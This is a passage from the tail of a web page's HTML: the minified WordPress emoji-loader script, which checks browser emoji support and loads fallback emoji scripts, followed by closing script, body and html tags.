e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>